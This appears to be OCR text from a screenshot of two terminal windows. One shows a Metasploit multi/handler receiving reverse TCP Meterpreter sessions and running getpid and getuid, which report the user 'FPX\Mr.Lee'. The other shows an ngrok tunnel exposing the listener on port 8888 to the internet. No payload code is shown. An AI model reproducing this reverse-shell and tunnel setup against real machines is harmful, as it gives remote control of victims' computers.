 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (127.0.0.1:8888 → 127.0.0.1:57452) at 202
0-10-19 16:43:43 +0800
[*] 127.0.0.1 - Meterpreter session 3 closed.  Reason: Died
[-] Invalid session identifier: 3
msf5 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Di
d you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8888
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 4 opened (127.0.0.1:8888 → 127.0.0.1:57480) at 202
0-10-19 16:44:14 +0800
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 5 opened (127.0.0.1:8888 → 127.0.0.1:57484) at 202
0-10-19 16:44:15 +0800
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 6 opened (127.0.0.1:8888 → 127.0.0.1:57488) at 202
0-10-19 16:44:16 +0800
[*] 127.0.0.1 - Meterpreter session 5 closed.  Reason: Died
meterpreter > getpid
Current pid: 2084
meterpreter > getuid
Server username: FPX\Mr.Lee
meterpreter >
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account M (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:14485 → localhost:8888
Connections ttl opn rt1 rt5 p50 p90
19 3 0.07 0.04 0.00 0.93